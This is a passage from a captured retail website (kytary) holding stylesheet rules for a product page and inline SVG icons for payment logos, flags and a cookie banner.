4px 0px #0000001a;}body #pdp-pars,body #pdp-rating,body #pdp-sup,body #pdp-simcat,body #pdp-lastvis{--k-pdp-scrl:204px;}body #pdp-acc,body #pdp-oacc{--k-pdp-scrl:164px;}body #pdp-alts{--k-pdp-scrl:124px;}body #set-components{--k-setc-scrl:160px;}body .pdp{--k-sticky-h:80px;}body .pdp .pdp-sticky{position:fixed;top:calc(var(--k-sticky-h)*-1);transition:transform .5s ease;display:flex;flex-direction:row;align-items:center;--k-sticky-bg:#fff;}body .pdp .pdp-sticky .container{gap:48px;}body .pdp .pdp-sticky .container .prices del{font-size:16px;line-height:24px;}body .pdp .pdp-sticky .container .buttons button{height:48px;}body header,body #pdp-nav{transition:transform .4s ease;}body.stickyheader header{transform:translateY(-190px);}body.stickyheader .pdp .pdp-sticky{transform:translateY(var(--k-sticky-h));}body.stickyheader .pdp #pdp-nav-sentinel.pdp-nav-sticky{height:66px;}body.stickyheader .pdp #pdp-nav-sentinel.pdp-nav-sticky+#pdp-nav{top:calc(var(--k-sticky-h) - 1px);width:100vw;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);justify-content:center;box-shadow:var(--k-sticky-shadow);border-top:0 none;padding-top:0;position:fixed;left:0;z-index:1056;}body.stickyheader .pdp #pdp-nav-sentinel.pdp-nav-sticky+#pdp-nav .container{border-top:1px solid #ececec;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);padding-top:9px;}}@media(min-width:1200px){body.stickyheader .pdp #pdp-nav.pdp-nav-sticky nav{width:1140px;}}@media(min-width:1400px){body.stickyheader .pdp #pdp-nav.pdp-nav-sticky nav{width:1320px;}}body.modal-open .pdp-sticky{padding-right:calc(16px + var(--k-scrlw));}body.modal-open .pdp #pdp-nav-sentinel.pdp-nav-sticky+#pdp-nav{padding-right:var(--k-scrlw);}body .pdp-dmg-info{--k-dmg-pad:16px;--k-dmg-mb:16px;background-color:#fff2df;padding:var(--k-dmg-pad);margin-bottom:var(--k-dmg-mb);border-radius:8px;color:#3f3f3f;}@media(min-width:768px){body .pdp-dmg-info{--k-dmg-pad:16px 24px;}}@media(min-width:992px){body .pdp-dmg-info{--k-dmg-mb:0;}}body .pdp-dmg-info>div:first-child{font-weight:400;font-size:14px;line-height:20px;position:relative;padding-left:56px;}body .pdp-dmg-info>div:first-child::before{content:"";display:inline-block;width:40px;height:40px;position:absolute;left:0;top:4px;}body .pdp-dmg-info>div:first-child.used::before{-webkit-mask:var(--k-i-pickupf);mask:var(--k-i-pickupf);background-color:#ff7a00;}body .pdp-dmg-info>div:first-child.dmg::before{-webkit-mask:var(--k-i-damaged);mask:var(--k-i-damaged);background-color:#ff7a00;}body .pdp-dmg-info>div:first-child.open::before{-webkit-mask:var(--k-i-reklamace);mask:var(--k-i-reklamace);background-color:#ff7a00;}body .pdp-dmg-info>div:first-child div:first-child{font-weight:600;font-size:16px;line-height:24px;color:#ff7a00;}body .pdp-dmg-info>div:first-child+div{font-weight:400;font-size:16px;line-height:24px;padding-left:8px;display:flex;flex-direction:row;gap:24px;margin-top:16px;}body .pdp-dmg-info>div:first-child+div::before{content:"";display:inline-block;width:24px;height:24px;-webkit-mask:var(--k-i-information);mask:var(--k-i-information);background-color:#ff7a00;flex-shrink:0;}


--- FILE ---
content_type: image/svg+xml
request_url: https://media.kytary.com/resources/Media/75567867.svg
body_size: 1335
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.13651 17.5792C8.55006 18.2543 7.61214 18.7868 6.67521 18.7111C6.55772 17.7974 7.01673 16.8274 7.5534 16.228C8.13985 15.5335 9.16538 15.0388 9.99577 15C10.0933 15.9515 9.71201 16.8847 9.13651 17.5792ZM9.98582 18.8916C8.62772 18.8159 7.46578 19.6433 6.82157 19.6433C6.16742 19.6433 5.1807 18.9294 4.10636 18.9488C2.70943 18.9682 1.41108 19.7384 0.697179 20.9663C-0.767459 23.4204 0.316824 27.0549 1.73267 29.0531C2.42666 30.0424 3.25605 31.1278 4.3503 31.089C5.3858 31.0512 5.79602 30.4333 7.04559 30.4333C8.30612 30.4333 8.66755 31.089 9.7608 31.0706C10.8939 31.0512 11.6068 30.0812 12.3008 29.0919C13.0913 27.9686 13.4139 26.8745 13.4338 26.8173C13.4139 26.7988 11.2454 25.9899 11.2264 23.5542C11.2065 21.5183 12.935 20.5473 13.0137 20.4901C12.0369 19.0817 10.5135 18.9294 9.98582 18.8916ZM17.8288 16.1329V30.9659H20.1915V25.8948H23.4633C26.4523 25.8948 28.5522 23.8967 28.5522 21.0042C28.5522 18.1117 26.4911 16.1329 23.5419 16.1329H17.8288ZM20.1915 18.0739H22.9166C24.9677 18.0739 26.1396 19.1389 26.1396 21.0139C26.1396 22.8879 24.9677 23.9626 22.9067 23.9626H20.1915V18.0739ZM32.8694 31.0803C34.354 31.0803 35.731 30.347 36.3553 29.1869H36.4051V30.9659H38.5926V23.5824C38.5926 21.4416 36.8342 20.0623 34.1289 20.0623C31.6188 20.0623 29.7629 21.461 29.6952 23.3826H31.824C32.0002 22.4688 32.8694 21.8694 34.0602 21.8694C35.506 21.8694 36.3164 22.5261 36.3164 23.7347V24.5533L33.3673 24.724C30.6232 24.886 29.1386 25.9802 29.1386 27.8833C29.1386 29.8048 30.672 31.0803 32.8694 31.0803ZM33.5037 29.3198C32.2441 29.3198 31.4426 28.7301 31.4426 27.826C31.4426 26.8939 32.2143 26.3517 33.6899 26.2653L36.3164 26.1043V26.9414C36.3164 28.3304 35.1057 29.3198 33.5037 29.3198ZM41.5129 35C43.8179 35 44.9011 34.1435 45.849 31.5459L50 20.2049H47.5974L44.8135 28.9677H44.7647L41.9808 20.2049H39.5106L43.5152 31.0037L43.3001 31.6604C42.9387 32.7739 42.3522 33.2017 41.3078 33.2017C41.1216 33.2017 40.7601 33.1823 40.6138 33.1638V34.9428C40.7512 34.9806 41.3366 35 41.5129 35Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.kytary.com/eshop_at/mar/0/637988240502970000/fd576f22/65026269.svg
body_size: 321
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1196_33201" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="24">
<circle cx="12.5" cy="12" r="12" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1196_33201)">
<path d="M39.3858 -1H-14.5V7.19884H39.3858V-1Z" fill="#CD2028"/>
<path d="M39.3858 7.19885H-14.5V15.7672H39.3858V7.19885Z" fill="white"/>
<path d="M39.3858 15.432H-14.5V25H39.3858V15.432Z" fill="#008651"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.kytary.com/eshop_at/zpusob_dodani/na/638513739213866667/b2f581f5/65233796.svg
body_size: 1175
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="40" height="40" rx="4" fill="white"/>
<path d="M33.3242 21.76C34.2497 21.76 34.9999 22.5066 34.9999 23.4275C34.9999 24.3485 34.2497 25.0951 33.3242 25.0951C32.3987 25.0951 31.6484 24.3485 31.6484 23.4275C31.6484 22.5066 32.3987 21.76 33.3242 21.76Z" fill="#FFD100"/>
<path d="M9.81984 19.7231V21.905H11.6441C11.3776 22.3212 10.7768 22.5428 10.3691 22.5428C8.99598 22.5428 8.30935 21.7639 8.30935 20.1925C8.30935 18.4571 9.21567 17.5689 11.0145 17.5689C11.7286 17.5689 12.6623 17.7465 13.6647 18.0608V15.4509C13.3764 15.328 12.937 15.2323 12.374 15.1366C11.7972 15.041 11.2892 15 10.8497 15C9.0646 15 7.65025 15.4783 6.5929 16.4348C5.53555 17.3913 5 18.6757 5 20.3018C5 21.7912 5.41197 22.9664 6.23587 23.8272C7.05976 24.7018 8.17204 25.139 9.57267 25.139C10.9791 25.139 12.2714 24.4126 12.6878 23.4906L12.6788 24.9751H14.7131V19.7231H9.81984Z" fill="#061AB1"/>
<path d="M15.7168 24.9751V15.164H18.8751V22.4198H22.3217V24.9751H15.7168Z" fill="#061AB1"/>
<path d="M23.3246 24.7291V22.0509C23.7915 22.2012 24.3407 22.3242 24.9587 22.4335C25.5766 22.5428 26.1121 22.5975 26.5653 22.5975C27.3342 22.5975 27.7325 22.4062 27.7325 22.0645C27.7325 21.8459 27.6089 21.7366 27.0459 21.6136L25.9474 21.3677C24.0661 20.9441 23.1873 20.0012 23.1873 18.4025C23.1873 17.3503 23.558 16.5167 24.2858 15.9019C25.0136 15.3006 26.0297 15 27.3068 15C28.1856 15 29.5313 15.1777 30.3552 15.3826V17.9379C29.9296 17.8286 29.4214 17.7192 28.8035 17.6236C28.1856 17.5279 27.705 17.4869 27.348 17.4869C26.6751 17.4869 26.2906 17.6782 26.2906 18.0199C26.2906 18.2248 26.4691 18.3615 26.8399 18.4571L28.117 18.7577C29.9844 19.195 30.8496 20.1515 30.8496 21.7776C30.8496 22.8161 30.4651 23.6359 29.7098 24.2372C28.9546 24.8384 27.911 25.139 26.579 25.139C25.3157 25.139 24.0386 24.9614 23.3246 24.7291Z" fill="#061AB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.kytary.com/resources/Media/75567870.svg
body_size: 907
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.5319 15.9992C22.326 15.9994 22.1269 16.073 21.9703 16.2068C21.8138 16.3406 21.7101 16.5259 21.6779 16.7293L20.2589 25.7292C20.325 25.3089 20.6872 24.9992 21.1129 24.9992H25.2711C29.456 24.9992 33.007 21.9463 33.6559 17.8091C33.7042 17.5003 33.7316 17.1885 33.7378 16.8759C32.6743 16.3183 31.425 15.9992 30.0561 15.9992H22.5319Z" fill="#001C64"/>
<path d="M33.7378 16.8763C33.7315 17.1888 33.7042 17.5006 33.6559 17.8095C33.007 21.9466 29.4556 24.9995 25.2711 24.9995H21.1129C20.6875 24.9995 20.325 25.3089 20.2589 25.7296L18.1368 39.1881C18.1209 39.2883 18.1269 39.3908 18.1544 39.4885C18.1819 39.5862 18.2303 39.6768 18.2962 39.754C18.3621 39.8312 18.444 39.8931 18.5362 39.9356C18.6284 39.9781 18.7287 40.0001 18.8302 40H23.3435C23.5494 39.9998 23.7486 39.9262 23.9051 39.7924C24.0616 39.6586 24.1653 39.4733 24.1975 39.2699L25.3863 31.7298C25.4185 31.5262 25.5223 31.3409 25.679 31.2071C25.8357 31.0732 26.035 30.9997 26.241 30.9997H28.8983C33.0832 30.9997 36.6343 27.9468 37.2832 23.8097C37.7439 20.8734 36.2651 18.2014 33.7378 16.8763Z" fill="#0070E0"/>
<path d="M17.4045 10C16.9791 10 16.6166 10.3094 16.5504 10.7294L13.0087 33.1879C12.9416 33.6142 13.271 33.9998 13.7027 33.9998H18.9548L20.2589 25.7296L21.6779 16.7296C21.7101 16.5262 21.8138 16.3409 21.9703 16.2071C22.1269 16.0733 22.326 15.9997 22.5319 15.9995H30.0561C31.4253 15.9995 32.6743 16.319 33.7378 16.8763C33.8106 13.1097 30.7026 10 26.4295 10H17.4045Z" fill="#003087"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.kytary.com/eshop_at/mar/0/637988241208530000/ecb0edc2/65026275.svg
body_size: 1439
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1196_33230" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="24">
<circle cx="12.5" cy="12" r="12" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1196_33230)">
<path d="M36.5 -1H-2.5V25H36.5V-1Z" fill="#EE1C25"/>
<path d="M36.5 -1H-2.5V16.3333H36.5V-1Z" fill="#0B4EA2"/>
<path d="M36.5 -1H-2.5V7.66667H36.5V-1Z" fill="white"/>
<path d="M12.5314 6.7168H4.31134L4.28319 6.98481C4.27702 7.04304 4.13318 8.44751 4.13318 11.5318C4.13318 12.9806 4.62293 14.2594 5.58894 15.3314C6.26572 16.0826 7.14997 16.715 8.29144 17.265L8.42139 17.3274L8.55135 17.265C9.69282 16.715 10.5771 16.0826 11.2539 15.3314C12.2199 14.2594 12.71 12.9791 12.71 11.5318C12.71 8.44674 12.5658 7.04304 12.5596 6.98481L12.5314 6.7168Z" fill="white"/>
<path d="M8.42146 16.9947C6.78022 16.2034 4.4325 14.6351 4.4325 11.5311C4.4325 8.42718 4.58096 7.01538 4.58096 7.01538H12.262C12.262 7.01538 12.4104 8.42718 12.4104 11.5311C12.4104 14.6351 10.0627 16.2034 8.42146 16.9947Z" fill="#EE1C25"/>
<path d="M8.77388 10.717C9.21851 10.7243 10.085 10.7417 10.8563 10.4833C10.8563 10.4833 10.8358 10.7598 10.8358 11.0814C10.8358 11.4031 10.8563 11.6796 10.8563 11.6796C10.1483 11.4428 9.2752 11.4378 8.77388 11.4439V13.1569H8.07203V11.4439C7.57071 11.4378 6.69687 11.4439 5.98962 11.6796C5.98962 11.6796 6.01006 11.4034 6.01006 11.0814C6.01006 10.7594 5.98962 10.4833 5.98962 10.4833C6.76089 10.7417 7.62856 10.7243 8.07203 10.717V9.64034C7.66712 9.63687 7.08327 9.65615 6.42346 9.87712C6.42346 9.87712 6.4439 9.60062 6.4439 9.279C6.4439 8.95738 6.42346 8.68089 6.42346 8.68089C7.08212 8.90108 7.66519 8.92075 8.0701 8.91728C8.04928 8.23548 7.85068 7.37476 7.85068 7.37476C7.85068 7.37476 8.25945 7.40638 8.42296 7.40638C8.58646 7.40638 8.99523 7.37476 8.99523 7.37476C8.99523 7.37476 8.79663 8.23394 8.77581 8.91728C9.18072 8.92075 9.76379 8.90108 10.4228 8.6805C10.4228 8.6805 10.4024 8.957 10.4024 9.279C10.4024 9.601 10.4228 9.87712 10.4228 9.87712C9.76264 9.65615 9.17918 9.63687 8.77388 9.64034V10.717Z" fill="white"/>
<path d="M8.42108 12.9729C7.59429 12.9729 7.15159 14.1194 7.15159 14.1194C7.06411 13.952 6.93161 13.8124 6.76903 13.7164C6.60646 13.6203 6.42027 13.5715 6.23147 13.5756C5.77489 13.5756 5.43862 13.9813 5.22498 14.3573C6.05524 15.6781 7.37988 16.4933 8.42108 16.9946C9.46229 16.4933 10.7877 15.6781 11.618 14.3573C11.4043 13.9813 11.0681 13.5756 10.6115 13.5756C10.4224 13.5718 10.2361 13.6208 10.0734 13.7171C9.91065 13.8134 9.77808 13.9533 9.69058 14.1209C9.69058 14.1209 9.24788 12.9744 8.42108 12.9744V12.9729Z" fill="#0B4EA2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.kytary.com/resources/Media/75567868.svg
body_size: 1444
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.6471 25.2067V30.5812H21.8013V17.309H26.6975C27.2805 17.2974 27.8605 17.3932 28.4072 17.5914C28.9469 17.7853 29.4431 18.0796 29.8683 18.458C30.2931 18.8111 30.6307 19.2427 30.8593 19.7264C31.0878 20.2091 31.2021 20.732 31.1934 21.2591C31.205 21.7909 31.0925 22.3184 30.8645 22.8013C30.6324 23.2926 30.2922 23.7277 29.8683 24.0756C29.0126 24.8297 27.9554 25.2067 26.6975 25.2058H23.6471V25.2067V25.2067ZM23.6471 18.9433V23.5758H26.7438C27.0831 23.5852 27.4207 23.5289 27.7356 23.4112C28.0505 23.2926 28.3348 23.1152 28.5704 22.89C28.805 22.6793 28.9917 22.4269 29.119 22.1488C29.2464 21.872 29.3123 21.572 29.3123 21.2685C29.3123 20.965 29.2464 20.665 29.119 20.3883C28.9899 20.1069 28.8031 19.8543 28.5704 19.6462C28.3342 19.4139 28.0511 19.2323 27.7391 19.1131C27.4224 18.9913 27.0839 18.9333 26.7438 18.9425H23.6471V18.9433V18.9433ZM35.4458 21.2037C36.811 21.2037 37.8882 21.5406 38.6777 22.2136C39.468 22.8875 39.8622 23.8112 39.8614 24.984V30.5804H38.095V29.3205H38.0147C37.2506 30.3586 36.2335 30.8772 34.9643 30.8772C33.8809 30.8772 32.9746 30.5804 32.2453 29.9876C31.8989 29.7195 31.6189 29.3784 31.4263 28.9896C31.2375 28.6078 31.1433 28.1879 31.1515 27.7639C31.1515 26.8239 31.5362 26.0767 32.3047 25.5223C33.074 24.967 34.1007 24.6889 35.3856 24.6881C36.4821 24.6881 37.3849 24.8732 38.0941 25.2434V24.8535C38.0956 24.5645 38.0281 24.2792 37.897 24.0202C37.7626 23.7565 37.5694 23.5257 37.3317 23.3446C36.8337 22.9343 36.2008 22.7138 35.5496 22.7237C34.5177 22.7237 33.7021 23.1254 33.1011 23.9281L31.4751 22.983C32.3692 21.7965 33.6934 21.2037 35.4458 21.2037V21.2037ZM33.0575 27.8006C33.0566 28.0181 33.1107 28.2322 33.218 28.4258C33.3244 28.6185 33.4788 28.7857 33.6698 28.9128C34.0848 29.2118 34.5894 29.368 35.1047 29.3572C35.8752 29.3593 36.6177 29.0748 37.1817 28.5614C37.7931 28.03 38.0984 27.4056 38.0984 26.69C37.5227 26.2669 36.7202 26.0545 35.6901 26.0545C34.9407 26.0545 34.3153 26.2217 33.8146 26.5552C33.3087 26.8947 33.0575 27.3067 33.0575 27.8006V27.8006ZM50.0001 21.5005L43.8347 34.5833H41.9287L44.2167 30.0055L40.1632 21.5005H42.1694L45.0995 28.0232H45.1396L47.9894 21.5005H50.0001Z" fill="#5F6368"/>
<path d="M16.1847 24.0492C16.1858 23.5292 16.1382 23.0101 16.0425 22.4985H8.25643V25.4353H12.7156C12.6232 25.9077 12.4297 26.3556 12.1477 26.7497C11.8605 27.1518 11.4928 27.4928 11.067 27.752V29.6583H13.7283C15.2871 28.3311 16.1847 26.3693 16.1847 24.0492V24.0492Z" fill="#4285F4"/>
<path d="M8.2572 31.499C10.485 31.499 12.3613 30.8234 13.7291 29.6583L11.0677 27.7519C10.3272 28.2159 9.37286 28.4803 8.2572 28.4803C6.1035 28.4803 4.27516 27.1403 3.62181 25.3337H0.879311V27.2981C1.58264 28.577 2.63694 29.6387 3.92363 30.3637C5.24048 31.1092 6.73556 31.5009 8.2572 31.499V31.499Z" fill="#34A853"/>
<path d="M3.6209 25.3338C3.27546 24.3905 3.27546 23.3591 3.6209 22.4158V20.4514H0.878405C0.303067 21.505 0.00141316 22.6808 0 23.8752C0 25.0634 0.300945 26.2362 0.878405 27.2982L3.6209 25.3338V25.3338Z" fill="#FBBC04"/>
<path d="M8.25719 19.2683C9.42256 19.2462 10.5536 19.6546 11.4245 20.4121L13.7806 18.2362C12.2863 16.9397 10.3071 16.2283 8.25719 16.2505C6.73563 16.2483 5.24055 16.6397 3.92363 17.385C2.63688 18.1102 1.58258 19.1722 0.879311 20.4514L3.62181 22.4158C4.27516 20.6092 6.1035 19.2683 8.25719 19.2683V19.2683Z" fill="#EA4335"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kytary.at/Images/e/cookie.svg
body_size: 12687
content:
<svg width="302" height="120" viewBox="0 0 302 120" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3018_76034)">
<path d="M178.425 26.7396H163.545C163.545 26.7396 153.155 26.4596 152.515 19.8396C149.175 21.8496 149.845 23.7696 147.605 22.8596C145.235 21.8896 143.025 18.0196 144.385 11.8996C140.945 12.2396 138.105 17.2496 136.815 15.1796C134.665 11.7296 133.635 6.46961 134.585 0.849609C123.975 9.37961 126.325 26.9096 126.325 26.9096L107.275 26.7396C102.435 26.7396 98.4951 30.6996 98.4951 35.5596V106.62C98.4951 111.48 102.435 115.44 107.275 115.44H178.405C183.245 115.44 187.185 111.48 187.185 106.62V35.5496C187.185 30.6896 183.245 26.7296 178.405 26.7296" fill="#CC1719"/>
<path d="M133.325 49.5198C133.325 51.4298 131.775 52.9898 129.865 52.9898C127.955 52.9898 126.395 51.4398 126.395 49.5198C126.395 47.5998 127.945 46.0498 129.865 46.0498C131.785 46.0498 133.325 47.5998 133.325 49.5198Z" fill="white"/>
<path d="M140.575 60.9498L140.205 77.5998C140.195 78.2298 140.435 78.8298 140.865 79.2898C141.305 79.7398 141.905 79.9898 142.525 79.9998L147.795 80.0298C149.085 80.0298 150.145 78.9998 150.155 77.6998V77.6798C150.155 76.3998 149.115 75.3498 147.825 75.3398C147.825 75.3398 146.365 75.3398 144.935 75.3198C145.015 71.8298 145.255 61.0198 145.255 60.9998C145.255 59.7298 144.245 58.6898 142.965 58.6598C141.675 58.6298 140.595 59.6598 140.575 60.9498Z" fill="white"/>
<path d="M121.785 87.7999C121.045 88.8599 121.305 90.3099 122.365 91.0499C123.035 91.5199 139.065 102.41 164.395 92.4199C165.595 91.9499 166.185 90.5899 165.715 89.3799C165.245 88.1799 163.875 87.5899 162.675 88.0599C139.795 97.0799 125.625 87.6099 125.035 87.1999C123.975 86.4699 122.515 86.7299 121.785 87.7899" fill="white"/>
<path d="M158.955 49.5198C158.955 51.4298 157.405 52.9898 155.495 52.9898C153.585 52.9898 152.025 51.4398 152.025 49.5198C152.025 47.5998 153.575 46.0498 155.495 46.0498C157.415 46.0498 158.955 47.5998 158.955 49.5198Z" fill="white"/>
<path d="M286.645 103.59C286.205 106.12 285.785 108.75 285.285 111.37C285.155 112.09 284.725 112.77 284.645 113.48C284.055 117.98 276.255 119.63 272.875 115.83C271.545 114.35 271.705 112.56 273.275 111.29C275.925 109.13 279.815 109.09 282.495 111.18C282.815 111.42 283.105 111.67 283.595 112.06C283.855 110.86 284.115 109.8 284.315 108.74C285.035 104.95 285.715 101.16 286.435 97.3796C286.555 96.7696 286.765 96.1596 287.065 95.6096C287.295 95.1696 287.715 94.5096 288.025 94.5196C288.505 94.5396 289.045 94.9796 289.385 95.3896C290.755 97.0096 291.975 98.7696 293.425 100.31C294.335 101.27 295.505 102.03 296.645 102.71C297.885 103.44 299.205 103.37 300.495 102.63C300.855 102.43 301.385 102.57 301.825 102.55C301.705 102.99 301.695 103.54 301.425 103.86C298.825 106.92 295.765 108.02 292.005 106.11C290.235 105.2 288.405 104.42 286.635 103.6L286.645 103.59ZM288.205 96.5696C287.845 97.8696 287.585 98.8996 287.265 99.9096C286.985 100.82 287.235 101.45 287.955 102.04C290.265 103.97 292.975 104.94 295.885 105.41C296.425 105.49 297.015 105.22 297.585 105.11C297.585 105 297.585 104.89 297.595 104.78C293.425 103.43 290.915 100.11 288.205 96.5696Z" fill="#1D1D1B"/>
<path d="M218.175 57.0298C218.505 58.8198 218.885 60.6798 219.205 62.5398C219.295 63.0498 219.175 63.6098 219.305 64.1098C220.035 67.2498 215.255 70.2798 212.065 68.5898C210.815 67.9298 210.475 66.7098 211.205 65.4698C212.425 63.3798 215.005 62.3798 217.315 63.1098C217.585 63.1898 217.845 63.2898 218.265 63.4198C218.135 62.5498 218.055 61.7898 217.925 61.0398C217.465 58.3398 216.975 55.6498 216.515 52.9598C216.445 52.5298 216.435 52.0598 216.495 51.6298C216.545 51.2798 216.655 50.7298 216.865 50.6698C217.195 50.5598 217.655 50.7198 217.985 50.9098C219.295 51.6498 220.545 52.5098 221.895 53.1798C222.735 53.5898 223.705 53.8098 224.635 53.9698C225.635 54.1498 226.505 53.7698 227.175 52.9598C227.365 52.7398 227.755 52.6998 228.045 52.5798C228.075 52.8998 228.205 53.2698 228.105 53.5498C227.135 56.2298 225.375 57.7198 222.405 57.3898C221.005 57.2298 219.595 57.1598 218.215 57.0498L218.175 57.0298ZM217.475 51.9698C217.555 52.9198 217.645 53.6698 217.675 54.4198C217.715 55.0898 218.045 55.4498 218.665 55.6698C220.685 56.3798 222.725 56.3498 224.775 55.9398C225.155 55.8598 225.475 55.5298 225.825 55.3198C225.805 55.2498 225.775 55.1698 225.755 55.0998C222.655 55.2398 220.155 53.6498 217.475 51.9698Z" fill="#1D1D1B"/>
<path d="M291.095 32.23C291.425 34.02 291.805 35.88 292.125 37.74C292.215 38.25 292.095 38.81 292.225 39.31C292.955 42.45 288.175 45.48 284.985 43.79C283.735 43.13 283.395 41.91 284.125 40.67C285.345 38.58 287.925 37.58 290.235 38.31C290.505 38.39 290.765 38.49 291.185 38.62C291.055 37.75 290.975 36.99 290.845 36.24C290.385 33.54 289.895 30.85 289.435 28.16C289.365 27.73 289.355 27.26 289.415 26.83C289.465 26.48 289.575 25.93 289.785 25.87C290.115 25.76 290.575 25.92 290.905 26.11C292.215 26.85 293.465 27.71 294.815 28.38C295.655 28.79 296.625 29.01 297.555 29.17C298.555 29.35 299.425 28.97 300.095 28.16C300.285 27.94 300.675 27.9 300.965 27.78C300.995 28.1 301.125 28.47 301.025 28.75C300.055 31.43 298.295 32.92 295.325 32.59C293.925 32.43 292.515 32.36 291.135 32.25L291.095 32.23ZM290.385 27.17C290.465 28.12 290.555 28.87 290.585 29.62C290.625 30.29 290.955 30.65 291.575 30.87C293.595 31.58 295.635 31.55 297.685 31.14C298.065 31.06 298.385 30.73 298.735 30.52C298.715 30.45 298.685 30.37 298.665 30.3C295.565 30.44 293.065 28.85 290.385 27.17Z" fill="#1D1D1B"/>
<path d="M67.1252 33.43C68.2052 36.21 69.3752 39.08 70.4452 41.99C70.7452 42.79 70.7252 43.72 71.0752 44.48C73.2052 49.31 66.4252 55.64 60.7852 53.89C58.5752 53.21 57.6552 51.34 58.4452 49.13C59.7852 45.39 63.6252 43.01 67.5552 43.47C68.0152 43.51 68.4652 43.59 69.1752 43.68C68.7052 42.33 68.3452 41.12 67.8952 39.95C66.3352 35.75 64.7252 31.57 63.1652 27.37C62.9152 26.69 62.7552 25.95 62.7352 25.23C62.7052 24.65 62.7252 23.74 63.0352 23.57C63.5252 23.3 64.3252 23.41 64.9152 23.61C67.2552 24.4 69.5252 25.41 71.8952 26.07C73.3852 26.48 74.9952 26.53 76.5452 26.52C78.2152 26.5 79.4852 25.64 80.3252 24.13C80.5652 23.72 81.1752 23.53 81.6052 23.25C81.7452 23.76 82.0752 24.32 81.9952 24.79C81.2552 29.4 78.8652 32.33 73.9752 32.7C71.6652 32.86 69.3852 33.19 67.1252 33.43ZM64.4652 25.5C64.8852 27.01 65.2552 28.19 65.5352 29.39C65.8052 30.46 66.4352 30.94 67.5052 31.1C70.9652 31.63 74.2452 30.97 77.4252 29.69C78.0052 29.45 78.4352 28.82 78.9352 28.37C78.8752 28.26 78.8152 28.15 78.7452 28.04C73.7852 29.2 69.2952 27.41 64.4652 25.51V25.5Z" fill="#1D1D1B"/>
<path d="M11.525 103.08C12.175 104.74 12.865 106.45 13.505 108.18C13.685 108.65 13.675 109.21 13.885 109.66C15.155 112.54 11.115 116.31 7.74505 115.27C6.42505 114.87 5.87505 113.75 6.35505 112.43C7.15505 110.2 9.44505 108.78 11.785 109.06C12.055 109.09 12.325 109.13 12.755 109.19C12.475 108.38 12.255 107.66 11.995 106.97C11.065 104.47 10.105 101.97 9.17505 99.4698C9.02505 99.0698 8.93505 98.6198 8.91505 98.1898C8.89505 97.8498 8.91505 97.2998 9.09505 97.1998C9.38505 97.0398 9.86505 97.1098 10.215 97.2198C11.605 97.6898 12.965 98.2898 14.375 98.6898C15.265 98.9298 16.225 98.9598 17.145 98.9598C18.135 98.9498 18.905 98.4298 19.395 97.5298C19.535 97.2898 19.905 97.1698 20.155 97.0098C20.245 97.3098 20.435 97.6498 20.385 97.9298C19.945 100.68 18.515 102.43 15.605 102.64C14.225 102.74 12.865 102.93 11.525 103.07V103.08ZM9.93505 98.3498C10.185 99.2498 10.405 99.9498 10.575 100.67C10.735 101.31 11.115 101.59 11.745 101.69C13.805 102 15.765 101.61 17.655 100.85C18.005 100.71 18.255 100.33 18.555 100.06C18.525 99.9898 18.485 99.9298 18.445 99.8598C15.495 100.55 12.805 99.4898 9.93505 98.3498Z" fill="#1D1D1B"/>
<path d="M12.0951 38.5893C12.8651 37.3593 13.5851 36.3193 14.2051 35.2193C15.9951 32.0493 17.7751 28.8793 19.4851 25.6593C20.2351 24.2393 21.1251 23.8793 22.5351 24.7393C26.9451 27.4393 31.8051 28.5093 36.9351 28.6393C37.6451 28.6593 38.3251 29.1293 39.0151 29.3893C38.7551 30.0593 38.6251 30.8293 38.2251 31.4093C35.4151 35.5893 32.5251 39.7193 29.7051 43.8893C29.4051 44.3293 29.1751 44.8793 29.0651 45.3993C28.6551 47.4893 27.3951 48.7593 25.3051 48.6593C23.3651 48.5793 21.3151 48.3093 19.5551 47.5793C16.9551 46.5093 16.8151 43.6993 19.1251 42.0593C21.4051 40.4393 23.9351 40.1293 26.5051 41.2793C27.6151 41.7693 28.2651 41.5493 28.8351 40.5693C29.7151 39.1193 30.6251 37.6893 31.5351 36.2193C27.5051 35.1593 23.6851 34.1293 19.8451 33.1593C18.6351 32.8393 17.9051 33.5893 17.3151 34.5693C15.5451 37.4393 13.8451 40.3593 11.9151 43.1193C11.3651 43.8893 10.1551 44.3393 9.14509 44.6293C6.39509 45.4193 3.85509 44.7593 1.65509 43.0093C-0.574914 41.2393 -0.254914 38.6893 2.29509 37.4093C5.18509 35.9693 7.99509 36.4993 10.7351 37.8593C11.1251 38.0593 11.4951 38.2893 12.0751 38.5993L12.0951 38.5893ZM34.9651 31.1793C30.4551 30.6193 26.2351 29.6993 22.3251 27.5693C20.9851 26.8493 20.8251 28.6093 20.3351 29.3993C19.7751 30.3193 20.1751 31.0793 21.1651 31.2793C24.6751 32.0093 28.1951 32.7193 31.7251 33.2993C33.1651 33.5293 34.3051 32.8493 34.9651 31.1793ZM3.76509 41.8993C5.18509 42.0493 6.72509 42.3293 8.26509 42.3193C8.70509 42.3193 9.23509 41.5593 9.53509 41.0393C9.66509 